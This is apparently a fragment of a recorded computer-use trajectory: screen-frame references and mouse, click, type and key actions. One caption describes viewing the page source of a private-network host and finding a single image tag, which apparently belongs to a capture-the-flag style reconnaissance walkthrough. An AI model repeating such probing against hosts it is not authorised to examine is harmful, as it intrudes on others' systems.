
{"action": "mouse_move", "coordinate": [316, 268]}

{"action": "mouse_move", "coordinate": [732, 747]}

View the page source of 192.168.1.141, revealing a lone blow.jpg image tag
{"action": "left_click", "coordinate": [846, 475]}

{"action": "mouse_move", "coordinate": [206, 352]}

{"action": "mouse_move", "coordinate": [239, 388]}
{"action": "type", "text": "./web"}

{"action": "key", "text": "Tab"}
